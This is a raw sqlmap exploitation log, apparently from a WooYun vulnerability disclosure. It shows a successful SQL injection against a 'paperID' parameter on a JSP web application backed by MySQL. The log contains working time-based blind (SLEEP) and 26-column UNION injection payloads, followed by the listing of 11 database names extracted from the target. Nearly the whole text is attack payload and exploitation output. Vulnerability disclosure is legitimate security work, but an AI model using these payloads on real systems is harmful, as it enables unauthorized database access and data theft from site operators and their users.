 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: paperID=271 AND (SELECT * FROM (SELECT(SLEEP(5)))uSlR)
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: paperID=-6220 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x7162717071,0x6c4e764846665543565947736b6f615470474c786e77756e6c6b52
51624e674278624d6e6c5a616d,0x716a6a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[17:55:40] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:55:40] [INFO] fetching database names
[17:55:40] [INFO] the SQL query used returns 11 entries
[17:55:40] [INFO] resumed: information_schema
[17:55:40] [INFO] resumed: audit
[17:55:40] [INFO] resumed: dtb
[17:55:40] [INFO] resumed: eva
[17:55:40] [INFO] resumed: mysql
[17:55:40] [INFO] resumed: newbie
[17:55:40] [INFO] resumed: oa
[17:55:40] [INFO] resumed: performance_schema
[17:55:40] [INFO] resumed: qks
[17:55:40] [INFO] resumed: shihui
[17:55:40] [INFO] resumed: sunshine
available databases [11]:
[*] audit
[*] dtb
[*] eva
[*] information_schema
[*] mysql
[*] newbie
[*] oa
[*] performance_schema
[*] qks
[*] shihui
[*] sunshine
www.wooyun.org